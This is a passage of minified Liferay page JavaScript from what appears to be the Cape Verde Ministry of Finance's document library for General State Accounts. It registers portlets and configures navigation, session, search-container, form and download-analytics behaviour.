"#bsmq"),destroyConfig);else Liferay.component("bsmq",new Component.default(context),destroyConfig)});else if(false)Liferay.component("bsmq",new Component.default(context,"#bsmq"),destroyConfig);else Liferay.component("bsmq",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_submitForm(curParam,cur){var form=AUI.$(document.sttt__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect":["https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302348?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry\x3d20"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId":["302354"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName":["/document_library/view_folder"]}});Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_fEFHmLrouEkC\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d357848\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","liferay-menu","liferay-notice","aui-base","liferay-search-container","liferay-document-library","liferay-session","liferay-search-container-select","liferay-form","liferay-poller","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];
Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",resourceUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect).*(folderId\x3d302354)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_entries",plugins:plugins})).render();searchContainer.updateDataStore(["302453"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",destroySearchContainer)})();
(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"descriptive",editEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dWcFnew0c",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_folderId\x3d302354\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder",
folders:{defaultParentFolderId:"302354",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnocp/contas-geral-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302354%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252Fcontas-geral-estado%252F-%252Fdocument_library%252F0cIRfiy8xN0Z%252Fview%252F302348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaEntry%253D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_newFolderId\x3d302354",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnocp/contas-geral-estado/-/document_library/0cIRfiy8xN0Z/view/302354?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2Fcontas-geral-estado%2F-%2Fdocument_library%2F0cIRfiy8xN0Z%2Fview%2F302348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_0cIRfiy8xN0Z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet